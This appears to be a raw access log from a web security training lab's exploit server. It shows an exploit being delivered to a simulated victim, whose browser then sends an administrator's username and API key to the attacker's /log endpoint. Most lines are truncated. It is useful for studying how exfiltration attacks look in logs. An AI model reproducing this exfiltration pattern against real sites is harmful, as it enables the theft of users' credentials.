 114.251.196.97 2023-07-18 06:21:33 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Ge
114.251.196.97 2023-07-18 06:21:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebK
114.251.196.97 2023-07-18 06:21:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Ge
114.251.196.97 2023-07-18 06:21:36 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Ss4OU
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Ss4OU
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Ss4OU
10.0.3.75 2023-07-18 06:21:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
114.251.196.97 2023-07-18 06:21:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gec
114.251.196.97 2023-07-18 06:21:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebK